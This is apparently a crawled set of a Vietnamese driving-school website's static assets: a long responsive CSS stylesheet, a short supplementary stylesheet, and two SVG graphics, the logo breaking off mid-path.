  }
  .infos-customers__feedback p {
    padding: 0 20px;
  }
  .items-parameter__abouts img {
    height: 32px;
  }
  .index .infos-customers__feedback .mb-20s {
    padding-bottom: 20px;
  }
  .index .course-opens__mains .col-sm-6 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .index .course-opens__main .box-item {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    height: 100%;
  }
}
@media (min-width: 480px) {
  .slide-feedback__mains {
    max-width: 1190px;
  }
}
@media (min-width: 576px) {
  .page__review {
    margin-bottom: 200px;
  }
  #header .header__mid.fixed .header__main .name__logo {
    top: 74px;
  }
  .featured-sevice__mains:after {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }
  .educate-mains:after {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }
  .course-opens__mains:after {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }
  .customer-mains:after {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }
  #header .header__mid .header__main .name__logo {
    font-size: 13px !important;
  }
  #header .header__mid .header__main .name__logo {
    top: 60px;
  }
  .slide-feedback__mains {
    max-width: 1190px;
  }
  .question-educations .bottom-question__pages .row .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .question-educations .bottom-question__pages .titles-trans__alls {
    margin-bottom: -3px;
  }
}
@media (min-width: 768.01px) {
  .content-news__details .text-news__details img {
    height: auto;
  }
  .names-infos__news .mb-5s {
    margin-bottom: 2px;
  }
  .page__review {
    margin-bottom: 200px;
  }
  .educate-mains .gutter-50 {
    width: 610px;
    margin: 0 auto;
  }
  .truong__lai__dao__tao__li__thuyet__bai__viet
    .content-news__details
    .text-news__details
    img {
    height: auto;
    width: auto;
  }
  #header .header__mid.fixed .header__main .name__logo {
    top: 67px;
  }
  #header .header__mid.fixed::before {
    top: 99%;
  }
  .featured-sevice__mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 415px;
    top: -1px;
  }
  .educate-mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 415px;
    top: -1px;
  }
  .course-opens__mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 415px;
    top: -1px;
  }
  .customer-mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 415px;
    top: -1px;
  }
  .page__ket-qua h2 {
    font-size: 30px;
  }
  .page__ket-qua h3 {
    font-size: 25px;
  }
  .page__ket-qua .title-mains__alls h1 span {
    font-size: 25px;
  }
  .items-news__mains .infos-news__items li {
    align-items: center;
  }
  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 16px !important;
  }
  .slide-feedback__mains {
    max-width: 1190px;
  }
  .items-parameter__abouts img {
    height: 32px;
  }
  .map-pages__alls .title-mains__alls .wh276 br {
    display: none;
  }
  .map-pages__alls .title-mains__alls .wh287 br {
    display: none;
  }
  .footers .sevice-list__footers li:nth-child(3) {
    line-height: 22px;
  }
}
@media (min-width: 992px) {
  .content-news__details .gutter-40 .col-lg-4 {
    margin-top: 69px;
  }
  .page__review form .input__box {
    margin-bottom: 20px;
  }
  /* .gutter-40 .col-lg-4 {
    padding-right: 0;
  } */
  /* .news-box__pages.content-news__alls .gutter-40 .col-lg-4 {
    margin-top: -2px;
  } */
  /* .row {
    margin-right: 0px;
    margin-left: 0px;
  } */
  .main-menu-mobile ul li a i {
    display: none;
  }
  .news-box__pages .col-lg-4 {
    margin-top: -32px;
  }
  .page__review {
    margin-bottom: 200px;
  }
  .items-educate__main .content-educate__main .titles-educate__mains {
    padding-bottom: 25px;
    margin-bottom: 25px;
    font-size: 12px;
  }
  .educate-mains .gutter-50 {
    width: auto;
  }
  .tin__tuc .news-box__pages .col-lg-4 {
    margin-top: 0;
  }
  .addon__menu .box__menu .menu .menu__list:hover ul {
    margin-top: 20px;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
  }

  /* #header .header__mid .header__main .name__logo {
    top: 82px;
  } */
  #header .header__mid.fixed .header__main .name__logo {
    top: 98px;
  }
  .content-contacts__pages .form-contacts__pages {
    padding-right: 0px;
    padding-left: 45px;
  }
  #header .header__mid.fixed::before {
    top: 99%;
  }
  .featured-sevice__mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 490px;
    top: 0;
    margin-left: -245px;
    -webkit-transform: none;
    transform: none;
  }
  .educate-mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 490px;
    top: 0;
    margin-left: -245px;
    -webkit-transform: none;
    transform: none;
  }
  .course-opens__mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 490px;
    top: 0;
    margin-left: -245px;
    -webkit-transform: none;
    transform: none;
  }
  .customer-mains:after {
    background-image: url(../images/decorate-header.svg);
    background-size: 490px;
    top: 0;
    margin-left: -245px;
    -webkit-transform: none;
    transform: none;
  }
  #header .header__mid .header__main .name__logo {
    top: 82px;
  }
  .slide-feedback__mains {
    max-width: 960px;
  }
  .slide-feedback__mains {
    max-width: 1190px;
  }
}
@media (min-width: 992px) {
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link {
    font-size: 14px;
    line-height: 35px;
  }
  /* .addon__menu .box__menu .menu .menu__list ul li {
    padding: 0 16px;
  } */

  .title-mains__alls .fs-30s {
    font-size: 30px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    > ul
    > li
    .menu-link-new {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 0px;
    font-size: 12px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    > ul
    > li
    .menu-link-new:hover {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 0px;
    font-size: 12px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:hover
    > ul
    > li
    .menu-link-new {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding-left: 0px;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link.menu-link-new.active {
    color: #000;
    font-weight: 600;
    transition: none;
    padding-left: 0;
  }
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link.active {
    color: #d39c42;
    font-weight: 600;
    transition: none;
    padding-left: 0;
  }
  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 18px;
  }
  .items-parameter__abouts img {
    height: 38px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 35%;
  }
}

@media (min-width: 1200px) {
  .slide-mains .group-btns__showss .showss-button-prev,
  .slide-mains .group-btns__showss .showss-button-next {
    width: 40px;
  }
  .slide-news__mains .group-btns__showss .showss-button-prev,
  .slide-news__mains .group-btns__showss .showss-button-next {
    width: 0px;
  }
  .educate-educations .group-btns__showss .showss-button-prev,
  .educate-educations .group-btns__showss .showss-button-next {
    width: 0px;
  }
  .slide-feedback__mains {
    max-width: 1140px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 35%;
  }
  .footers .fs-18s {
    font-size: 18px;
  }
}
@media (max-width: 1365.98px) {
}
@media (max-width: 1199.98px) {
  /* .slide-mains .group-btns__showss .showss-button-next {
    right: -12px;
  }
  .slide-mains .group-btns__showss .showss-button-prev {
    left: -12px;
  } */
  .items-educate__main .content-educate__main .titles-educate__mains {
    padding-bottom: 15px;
    margin-bottom: 15px;
  }
  /* #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:hover
    .menu__link,
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list.active
    .menu__link {
    color: #fff;
  } */
}
@media (max-width: 992px) {
  .addon__menu .menu > li > a:hover {
    color: #d39c42;
  }
  .fs-18s {
    font-size: 15.5px;
  }
}
@media (min-width: 992px) and (max-width: 1075px) {
  .footers
    .box-footers
    .row
    .col-6:first-child
    .items-parameter__footers
    .titles-trans__alls
    br {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .hotline-footerts .titles-hotline__tops {
    font-size: 16px;
  }
  .hotline-footerts .titles-hotline__tops img {
    width: 14px;
    height: auto;
  }
  .main-menu-mobile ul li i {
    border-left: none;
    background-color: #000;
  }
  .main-menu-mobile ul li i::before {
    content: "+";
  }
  .main-menu-mobile ul li ul {
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
  }
  .main-menu-mobile ul li ul li {
    border-top: none;
    padding-left: 0;
    padding-right: 0;
  }
  .main-menu-mobile ul li ul li a {
    color: #fff;
    background-color: transparent;
    font-size: 14px;
    text-transform: uppercase;
  }
  .main-menu-mobile ul li ul li a:hover {
    color: #fff;
    background-color: #d39c42;
  }
  .main-menu-mobile ul li a {
    border-bottom: none;
    padding-left: 0;
    padding-right: 0;
  }
  .main-menu-mobile ul li {
    border-bottom: 1px solid rgba(204, 204, 204, 0.6);
    padding: 0 15px;
  }
  .main-menu-mobile ul li:hover i {
    opacity: 1;
    background-color: #000;
  }
  .main-menu-mobile ul li i.active::before {
    color: #d39c42;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .items-educate__main .content-educate__main .titles-educate__mains {
    padding-bottom: 25px;
    margin-bottom: 25px;
  }
  /* .slide-news__mains .group-btns__showss .showss-button-prev {
    left: -30px;
  }
  .slide-news__mains .group-btns__showss .showss-button-next {
    right: -30px;
  } */
  .mb-20s {
    margin-bottom: 20px;
  }
  /* .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 50%;
  } */
  .footers .fs-18s {
    font-size: 16.5px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 49.666667%;
  }
  .logo-footers img {
    width: 90%;
  }
}
@media (max-width: 768.1px) {
  .footers .fs-18s {
    font-size: 12px;
  }
}
@media (max-width: 767.98px) {
  .hotline-footerts .titles-hotline__tops {
    font-size: 12px;
  }
  .hotline-footerts .titles-hotline__tops img {
    width: 12px;
    height: auto;
  }
  .items-news__mains .infos-news__items li {
    font-size: 9px;
  }
  .slide-news__mains .group-btns__showss .showss-button-prev,
  .slide-news__mains .group-btns__showss .showss-button-next {
    font-size: 40px;
  }
  .educate-educations .group-btns__showss .showss-button-prev,
  .educate-educations .group-btns__showss .showss-button-next {
    font-size: 40px;
  }
  .fs-16s {
    font-size: 14px;
  }
  .fs-20s {
    font-size: 18px;
  }
  .mb-20s {
    margin-bottom: 20px;
  }
  .title-mains__alls .fs-30s {
    font-size: 25px;
  }
  .news-box__pages .fs-15s {
    font-size: 15px;
  }
  .items-parameter__abouts:nth-child(1),
  .items-parameter__abouts:nth-child(2) {
    margin-bottom: 30px;
  }
  .parameter-abouts {
    padding-top: 30px;
    padding-bottom: 0;
  }
  /* .map-pages__alls .title-mains__alls .wh287 {
    width: 287px;
  }
  .map-pages__alls .title-mains__alls .wh276 {
    width: 276px;
  } */
}
/* .slide-news__mains .group-btns__showss .showss-button-next {
  right: -20px;
}
.slide-news__mains .group-btns__showss .showss-button-prev {
  left: -20px;
} */
@media (max-width: 575.98px) {
  /* .box-footers-flex {
    display: flex;
  } */
  .scroll-fixed__headers .logo-mains img {
    transform: none;
  }
  .scroll-fixed__headers .slogan-headers {
    transform: none;
  }
  .slogan-headers {
    transform: none;
  }
  .apps-news__details p {
    display: block;
  }
  .bottom-news__details {
    flex-direction: column-reverse;
  }
  .apps-news__details {
    text-align: right;
  }
  .apps-news__details ul {
    justify-content: flex-end;
  }
  .truong__lai__dao__tao__li__thuyet__bai__viet .mb-80s {
    margin-bottom: 20px;
  }
  .slide-mains .group-btns__showss {
    display: flex;
  }
  .items-educate__main .content-educate__main .titles-educate__mains {
    padding-bottom: 15px;
    margin-bottom: 15px;
  }
  .tag-photo__mains li:not(:last-child) {
    margin-right: 10px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 63%;
  }
  .groups-featured__sevices .items-featured__sevices:nth-child(2n + 2) {
    align-items: center;
  }
  .groups-featured__sevices .items-featured__sevices:nth-child(2n + 1) {
    align-items: center;
  }
  .news-mains .title-mains__alls h2 {
    max-width: 250px;
  }
  .course-opens__mains .title-mains__alls h2 {
    max-width: 276px;
  }
  .featured-sevice__mains .title-mains__alls h2 {
    max-width: 290px;
  }
  .photo-mains .title-mains__alls h2 {
    max-width: 260px;
  }
  .map-pages__alls .title-mains__alls h2 {
    max-width: 390px;
  }
  .index .map-pages__alls {
    padding-top: 25px;
  }
  .footers .fs-18s {
    font-size: 14px;
  }

  .footers .fs-18s {
    font-size: 11.5px;
  }
  .footers .box-footers .row {
    flex-wrap: wrap;
  }
  .footers .box-footers .row .col-6 {
    max-width: 25%;
    flex: 0 0 25%;
  }
  /* .footers
    .box-footers
    .row
    .col-6
    .items-parameter__footers
    .titles-trans__alls
    br {
    display: none;
  } */
}
@media (min-width: 576px) and (max-width: 666px) {
  .footers
    .box-footers
    .row
    .col-6:last-child
    .items-parameter__footers
    .titles-trans__alls
    br {
    display: block;
  }
}
@media (max-width: 520.98px) {
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 86%;
  }
  .fs-18s {
    font-size: 15px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 65%;
  }
}
@media (max-width: 420.98px) {
  .box-footers-flex {
    display: flex;
    flex-direction: column;
  }
  .photo-mains .intros-tags__photos .tag-photo__mains {
    font-size: 12px;
  }
}
@media (min-width: 320px) and (max-width: 479.98px) {
  #header .header__mid.fixed::before {
    top: 67px !important;
  }
  #header .header__mid .header__main .hotline__group a {
    font-size: 16px;
  }
  .top-footers > .row > [class^="col"]:nth-child(1) {
    max-width: 82%;
  }
  .fs-18s {
    font-size: 14px;
  }
}
@media (min-width: 170px) and (max-width: 340px) {
  .footers
    .box-footers
    .row
    .col-6:last-child
    .items-parameter__footers
    .titles-trans__alls
    br {
    display: block;
  }
}
@media (min-width: 170px) {
  #header .header__mid.fixed::before {
    top: 99%;
  }
}
.text-news__details p{
    margin-bottom:1rem;
}

.text-news__details {overflow:auto;}
.view-all-news{
  text-align: right;
  margin: 10px 0;
}
.view-all-news a{
  color: #c97e03;
}
.view-all-news a:hover{
  text-decoration: underline;
}

/* button call */
.btn__call-group {
  position: fixed;
  bottom: 80px;
  right: 6px;
  z-index: 995;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.btn__call-group .btn__call-icon {
  width: 48px;
  height: 48px;
  margin: 10px;
  margin-right: 25px;
  margin-left: 0;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background-color: #f5f6f7;
}

.btn__call-group .btn__call-icon::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  border: 2px solid #e5e5e5;
  border-radius: 50%;
  z-index: -1;
  -webkit-animation: circleRingCallBtn 1.5s ease-in-out infinite;
  -moz-animation: circleRingCallBtn 1.5s ease-in-out infinite;
  animation: circleRingCallBtn 1.5s ease-in-out infinite;
}

.btn__call-group .btn__call-icon a {
  height: 22px;
}

.btn__call-group .btn__call-icon .btn__call-icon-phone {
  color: red;
}

.btn__call-group .btn__call-icon i {
  font-size: 22px;
}


/*! CSS Used keyframes */
@-webkit-keyframes circleRingCallBtn {
  0% {
    width: 48px;
    height: 48px;
    opacity: 1;
  }

  100% {
    width: 72px;
    height: 72px;
    opacity: 0;
  }
}

@-moz-keyframes circleRingCallBtn {
  0% {
    width: 48px;
    height: 48px;
    opacity: 1;
  }

  100% {
    width: 72px;
    height: 72px;
    opacity: 0;
  }
}

@keyframes circleRingCallBtn {
  0% {
    width: 48px;
    height: 48px;
    opacity: 1;
  }

  100% {
    width: 72px;
    height: 72px;
    opacity: 0;
  }
}

#advModal .modal-header {
  padding: 0px;
}

#advModal .modal-header button {
  position: absolute;
  right: 8px;
  top: 0px;
  font-size: 46px;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/tien.css
body_size: 161
content:
.content-news__details p {
  margin-bottom: 15px;
}
.content-news__details img {
  max-width: 100%!important;
  height: auto!important;
  object-fit: contain!important;
}
.infos-customers__feedback .mb-20s {
  padding-bottom: 20px;
}

.intros-course__opens strong {
  font-weight: 700;
}

.footers .box-footers .titles-trans__alls {
  font-size: 11.2px;
}

#header .header__top {
  height: 30px;
}

.educate-mains .group-btns__showss .fa-angle-left:before,
.educate-mains .group-btns__showss .fa-angle-right:before {
  font-size: 45px;
}

@media (max-width: 992px) {
  .index .course-opens__mains .col-sm-6 {
    margin-bottom: 20px;
  }
}

.slide-news__mains .group-btns__showss .showss-button-prev,
.slide-news__mains .group-btns__showss .showss-button-next,
.educate-educations .gutter-50 .group-btns__showss .showss-button-prev,
.educate-educations .gutter-50 .group-btns__showss .showss-button-next {
  width: 45px;
  height: 45px;
}

@media (min-width: 768.01px) {
  .content-news__details .text-news__details img {
    width: auto;
  }
}

@media (max-width: 575px) {
  .educate-mains .container > .row {
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
  }
}

.content-news__details strong {
  font-weight: 700;
}

.content-news__details sup {
  top: -.5em;
}

.page__baithi .baithi__group .question__group .name__question {
  font-weight: unset;
}

.name__question strong,
.question__group strong {
  font-weight: 700;
}

.page__baithi .baithi__group .question__group .name__question p img {
  width: unset !important;
  height: unset !important;
}

.page__baithi .baithi__group .question__group .list__answer {
  list-style: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://truonglaisongthan.vn/assets/images/bg-header.svg
body_size: 249
content:
<svg width="1900" height="142" viewBox="0 0 1900 142" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1900 0H0V48.2919H1900V0Z" fill="white"/>
<path d="M1260.62 32.4539H1145.41C1138.64 32.4539 1132.23 29.3412 1127.88 23.9398L1115.47 8.55968C1111.13 3.15831 1104.72 0.0456543 1097.94 0.0456543H950.046H949.725H801.829C795.054 0.0456543 788.646 3.15831 784.297 8.55968L771.892 23.9398C767.544 29.3412 761.135 32.4539 754.361 32.4539H639.147H0V109.584H639.147H697.738C704.512 109.584 710.921 112.696 715.269 118.098L727.674 133.478C732.023 138.879 738.431 141.992 745.206 141.992H977.785H999.299H1154.57C1161.34 141.992 1167.75 138.879 1172.1 133.478L1184.5 118.098C1188.85 112.696 1195.26 109.584 1202.03 109.584H1260.62H1900V32.4539H1260.62Z" fill="url(#paint0_linear_11_45)"/>
<defs>
<linearGradient id="paint0_linear_11_45" x1="950.016" y1="37.5999" x2="950.016" y2="94.0427" gradientUnits="userSpaceOnUse">
<stop offset="0.00837989" stop-color="#2D2B2B"/>
<stop offset="0.5999" stop-color="#292627"/>
<stop offset="1" stop-color="#231F20"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://truonglaisongthan.vn/public/uploads/images/logo-mains.svg
body_size: 5778
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 296.34 156.18"><defs><style>.cls-1{fill:#d39c42;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M144.15,42.38v-.73h-3.72a1.82,1.82,0,0,1-1.84-2.32l2.33-5.59h10.76l2.94,7.91h-4.77v.73H164v-.73H159.5c-1-2.4-10.53-25-11.17-26s-1.22,0-1.22,0L143,25.58s-3.93,9.63-5,12.64a6.9,6.9,0,0,1-1.55,2.59,2.7,2.7,0,0,1-1.94.83h-2.14v.73h11.8Zm-.22-15.74,2.46-6,2.46,6,2.46,6h-9.84Z"/><path class="cls-1" d="M126.09,42.36v.44a11,11,0,0,0,1.81,6.06,30.63,30.63,0,0,0,4.07,4.8c5.72,5.65,14.09,7.37,16.21,12.94,2.12-5.57,10.49-7.29,16.21-12.94a30.63,30.63,0,0,0,4.07-4.8,11,11,0,0,0,1.81-6.06v-.44s.54-6.06,1-13.3,3.5-16,3.5-16C164.18,13.85,148.19,0,148.19,0s-16,13.85-26.54,13.07c0,0,3.07,8.75,3.5,16S126.09,42.36,126.09,42.36ZM148.17,3.51h0S161.7,16.18,170.7,15a68.69,68.69,0,0,0-2.85,14.16c-.36,6.38-.67,11.79-.67,11.79L167,43s-.13,2.8-5,7.78-12.44,6.25-13.85,11.4c-1.4-5.16-9-6.43-13.85-11.4s-5-7.78-5-7.78l-.15-2.11s-.31-5.41-.67-11.79A68.69,68.69,0,0,0,125.62,15C134.64,16.18,148.17,3.51,148.17,3.51Z"/><path class="cls-1" d="M184.35,39.42c2.24.68,21.58.71,20.77,23.3l.15-.69a28.66,28.66,0,0,0,.65-6.05c0-.16,0-.32,0-.48a17.06,17.06,0,0,0-4.15-10.59A28,28,0,0,0,197,40.37a38.74,38.74,0,0,0-10.72-5.9c-7.06-2.72-6-7.13-6.86-10.93,0,0-2.78,4.62-2.17,9S182.11,38.75,184.35,39.42Z"/><path class="cls-1" d="M190.51,43a.65.65,0,0,0,.14-.42.86.86,0,0,0-.42-.66,1.69,1.69,0,0,0-1.42-.21,3.38,3.38,0,0,0-1.72,1,2.69,2.69,0,0,0-.64,1.67l-.1,2.67-.6.81a2.45,2.45,0,0,0-.48,1.38,8.92,8.92,0,0,0,0,1.51,5.33,5.33,0,0,0,1.86,2.36A3.31,3.31,0,0,1,188.32,55l.21,1a8.27,8.27,0,0,0,1.7,3.54l.15.17c.45.5.76.25.94-.07a1.75,1.75,0,0,0,.23-.9,8.06,8.06,0,0,1,.37-2.39c.06-.18.11-.36.16-.53a5.07,5.07,0,0,0-.07-1.92l-.15-1.5a2.09,2.09,0,0,1,.22-1.15,8.72,8.72,0,0,1,1-1.51c.61-.72,0-1.13,0-1.13l-.35-.28-1.8-1.25a2,2,0,0,1-.79-1.13l-.17-.64a2.43,2.43,0,0,1,.37-2Z"/><path class="cls-1" d="M172.88,76.57a9.58,9.58,0,0,0,1.09.55c.62.27,1.2-.17.83-1.12a5.1,5.1,0,0,0-4.12-3c-2.59-.41-4.57.21-4.75,2.23s1.07,1,1.07,1l1.23-1.06s1-.77,1.15,1a2.91,2.91,0,0,1-2.29,3.25c-1.47.4-3.68-2-3.4-4.29s2.56-3.25,4.34-3.36a7,7,0,0,1,6,1.9c2.18,2.07,5.75,5.66,11,5.27a36,36,0,0,1-5.48-4.32c-1.52-1.74-4.52-6.22-10.5-6.09a7.17,7.17,0,0,0-4.8.88c-2.47,1.43-6.54,5.86-6.54,5.86l-9.59,9.73-9.59-9.73s-4.07-4.43-6.54-5.86a7.1,7.1,0,0,0-4.8-.88c-6-.14-9,4.34-10.5,6.09a36,36,0,0,1-5.48,4.32c5.29.38,8.86-3.2,11-5.27a7,7,0,0,1,6-1.9c1.79.11,4.07,1.11,4.34,3.36s-1.93,4.68-3.41,4.29A2.93,2.93,0,0,1,127,76.08c.15-1.72,1.15-1,1.15-1l1.23,1.06s1.25,1,1.07-1-2.16-2.64-4.75-2.23a5.12,5.12,0,0,0-4.12,3c-.38,1,.2,1.39.83,1.12a9.58,9.58,0,0,0,1.09-.55s-.07,2.87,1.49,4.52,6.09,2.49,8.53.66A6.17,6.17,0,0,0,135.85,77l12.31,10.14h0L160.47,77a6.14,6.14,0,0,0,2.38,4.71c2.44,1.83,7,1,8.53-.66S172.88,76.57,172.88,76.57Z"/><path class="cls-1" d="M186.36,76.81c-.73.33-1.88,1-1.29,1.55a1.82,1.82,0,0,0,1.09.46,3.06,3.06,0,0,0,2.21-.66A6.41,6.41,0,0,0,191,74.39a4.12,4.12,0,0,0-2.43-4.77c-1.56-.83-4.31-.12-4.87.8a1.49,1.49,0,0,0,.66,2.41,1.9,1.9,0,0,0,2.13-.56.37.37,0,0,1,.55,0,2.84,2.84,0,0,1,.79,3A2.67,2.67,0,0,1,186.36,76.81Z"/><path class="cls-1" d="M183.33,81.8c9.41,1.22,11.63-2.08,12.72-4s1.16-5.12-.54-8.14c-1.57-2.79-6.76-4-6.76-4,2.1,1.88,6,6.58,4.58,10.48s-4.1,4.34-8.05,4.25a35.39,35.39,0,0,1-8.82-1.76C178.4,81.12,183.33,81.8,183.33,81.8Z"/><path class="cls-1" d="M192.78,82.32c2.57-.25,7.27-3.33,10.35-5.52s11.7-10.34,13.73-12.08,4.37-4.07,11.58-4.73a17.59,17.59,0,0,1,12.22,3.67s-4.14-6.29-8.76-7.72a16.38,16.38,0,0,0-9.21.18C217.46,57.75,214,63,208.38,69S192.78,82.32,192.78,82.32Z"/><path class="cls-1" d="M240.1,70.92c.24-2.78.24-6.79-5.43-8.76s-10.77-.93-14.24,2c0,0,7.22-1.06,10.27-.38S239,66.48,237.76,75A5.39,5.39,0,0,0,240.1,70.92Z"/><path class="cls-1" d="M236.2,73.65l.11.14a6.56,6.56,0,0,0-4-8c-5.74-2.4-13.62,1.15-13.62,1.15a35,35,0,0,0-9,6.58c-4.16,4.3-9.59,9.68-16.38,10.59a87.47,87.47,0,0,1-14.42.35,8.51,8.51,0,0,1-1.88-.33,11,11,0,0,1-3.79-1.86,1.27,1.27,0,0,0-.63-.32.75.75,0,0,0-1,.74c-.14,1.2-.27,1.7.68,2.08a25.84,25.84,0,0,0,5.27,1.13c.89,0,10.27.34,11.87.4h.49c1.17-.05,6-.35,8.7-1.64,3.08-1.47,3.76-1.45,6.54-3.3s7.17-6,9.57-7.13S228,64.94,236.2,73.65Z"/><path class="cls-1" d="M193.28,36.37c4.21,2.26,8.73,7.1,8.73,7.1,4.71,6,4.89,8.6,5.34,13.12,0,.38.06.75.07,1.11a15.33,15.33,0,0,1-2.14,8.11l-6.91,11.78a101.63,101.63,0,0,0,8.3-9.73c2.71-3.94,5.75-8.91,4-16s-9.41-14.16-9.41-14.16-4.75-5-6.79-6.92a38.89,38.89,0,0,1-6.88-9.55c-2-3.85-2.08-10.86-2.08-10.86s-5.07,7.06-4.25,13.67S189.07,34.11,193.28,36.37Z"/><path class="cls-1" d="M106.23,45.93a2,2,0,0,1-.79,1.13l-1.8,1.25-.35.28s-.61.41,0,1.13a8.72,8.72,0,0,1,1,1.51,2,2,0,0,1,.22,1.15l-.15,1.5a5.07,5.07,0,0,0-.07,1.92c0,.17.1.35.16.53a8.06,8.06,0,0,1,.37,2.39,1.77,1.77,0,0,0,.23.9c.19.32.5.57.94.07l.15-.17A8.21,8.21,0,0,0,107.8,56l.21-1a3.31,3.31,0,0,1,1.15-1.88A5.55,5.55,0,0,0,111,50.77a8.92,8.92,0,0,0,0-1.51,2.45,2.45,0,0,0-.48-1.38l-.6-.81-.1-2.67a2.69,2.69,0,0,0-.64-1.67,3.52,3.52,0,0,0-1.72-1,1.66,1.66,0,0,0-1.42.21.87.87,0,0,0-.42.66.71.71,0,0,0,.14.42l.2.28a2.45,2.45,0,0,1,.37,2Z"/><path class="cls-1" d="M118.85,39.83s-6.33,3.5-6.58,12.87a1.21,1.21,0,0,1-.26.71L111,54.72s-.94,1.88,0,3.2l.74,1,0,0a.61.61,0,0,1,.21.47v.84a1.53,1.53,0,0,1,0,.3,2,2,0,0,0,0,1.26l.23.28a.6.6,0,0,1,.14.37l0,.75a.47.47,0,0,0,.33.42,28.59,28.59,0,0,0,5.38,1c4.1.43,11.65,1.83,15.48,3.94s8.94,2.73,14.64,13.09h0c5.7-10.35,10.81-11,14.64-13.09s11.38-3.51,15.48-3.94a29.32,29.32,0,0,0,5.38-1,.47.47,0,0,0,.33-.42l.05-.75a.73.73,0,0,1,.14-.37l.23-.28a2,2,0,0,0,0-1.26,1.53,1.53,0,0,1,0-.3v-.84a.64.64,0,0,1,.21-.47l0,0,.74-1c.94-1.32,0-3.2,0-3.2l-1.06-1.31a1.21,1.21,0,0,1-.26-.71c-.24-9.37-6.58-12.87-6.58-12.87,6,13-7.6,17.81-15.48,22.19s-13.85,12.67-13.85,12.67-6-8.28-13.85-12.67S112.88,52.81,118.85,39.83Z"/><path class="cls-1" d="M109.87,72.28a1.93,1.93,0,0,0,2.13.56,1.49,1.49,0,0,0,.66-2.41c-.56-.92-3.31-1.63-4.87-.8a4.13,4.13,0,0,0-2.43,4.77A6.38,6.38,0,0,0,108,78.17a3.06,3.06,0,0,0,2.21.66,1.81,1.81,0,0,0,1.09-.46c.59-.57-.55-1.22-1.29-1.55a2.72,2.72,0,0,1-1.46-1.57,2.86,2.86,0,0,1,.79-3A.38.38,0,0,1,109.87,72.28Z"/><path class="cls-1" d="M113,81.8s4.93-.68,6.88-3.26a35.51,35.51,0,0,1-8.82,1.76c-3.94.09-6.58-.36-8-4.25s2.47-8.6,4.58-10.48c0,0-5.32,1.2-6.76,4.05s-1.63,6.19-.54,8.14S103.6,83,113,81.8Z"/><path class="cls-1" d="M67.9,60c7.22.66,9.55,3,11.58,4.73S90.14,74.61,93.21,76.8s7.77,5.27,10.35,5.52c0,0-10-7.4-15.6-13.37s-9.09-11.2-14.31-12.83a16.38,16.38,0,0,0-9.21-.18c-4.62,1.43-8.76,7.72-8.76,7.72A17.59,17.59,0,0,1,67.9,60Z"/><path class="cls-1" d="M65.64,63.72c3-.68,10.27.38,10.27.38-3.47-2.87-8.57-3.91-14.24-1.95s-5.67,6-5.43,8.76a5.4,5.4,0,0,0,2.34,4C57.32,66.47,62.58,64.4,65.64,63.72Z"/><path class="cls-1" 